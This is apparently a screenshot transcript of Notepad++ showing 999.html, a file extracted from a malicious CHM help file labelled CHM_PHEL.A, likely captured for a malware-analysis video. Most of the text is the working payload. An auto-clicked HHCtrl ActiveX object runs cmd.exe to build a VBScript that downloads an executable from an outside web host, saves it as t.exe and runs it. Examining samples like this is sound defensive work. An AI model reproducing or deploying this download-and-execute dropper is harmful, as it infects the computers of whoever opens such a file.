 F:\Whitehat\Virus video 13 (chm)\CHM_PHEL.A\Transaction info T499353614\extract\999.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
#TOPICS #URLSTR #URLTBL $FIftiMain $OBJINST 999.html #SYSTEM #STRINGS test.htm
1 <HTML>
2 <TITLE>123</TITLE>
3 <HEAD>
4 </HEAD>
5 <BODY>
6
7 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
8 <PARAM name="Command" value="ShortCut">
9 <PARAM name="Button" value="Bitmap::shortcut">
10 <PARAM name="Item1" value=",cmd.exe,/c @echo Set
objXMLHTTP=CreateObject(&quot;MSXML2.XMLHTTP&quot;)>tt.vbs&@echo objXMLHTTP.open &quot;GET&quot;,&quot;
http://www.igloofire.com/tmp/tv.exe&quot;,false>>tt.vbs&@echo objXMLHTTP.send()>>tt.vbs&@echo If
objXMLHTTP.Status=200 Then>>tt.vbs&@echo Set
objADOStream=CreateObject(&quot;ADODB.Stream&quot;)>>tt.vbs&@echo objADOStream.Open>>tt.vbs&@echo
objADOStream.Type=1 >>tt.vbs&@echo objADOStream.Write objXMLHTTP.ResponseBody>>tt.vbs&@echo
objADOStream.Position=0 >>tt.vbs&@echo objADOStream.SaveToFile &quot;t.exe&quot;>>tt.vbs&@echo
objADOStream.Close>>tt.vbs&@echo Set objADOStream=Nothing>>tt.vbs&@echo End if>>tt.vbs&@echo Set
objXMLHTTP=Nothing>>tt.vbs&@echo Set objShell=CreateObject(&quot;WScript.Shell&quot;)>>tt.vbs&@echo
objShell.Exec(&quot;t.exe&quot;)>>tt.vbs&cscript.exe tt.vbs ,">
11 <PARAM name="Item2" value="273,1,1">
12 </OBJECT>
13
14 <script>
15 x.Click();
16 </SCRIPT>
17
Hyper Text Markup Language file length : 1,258 lines : 23 Ln : 10 Col : 109 Sel : 7 | 1 Windows (CR LF) UTF-8 INS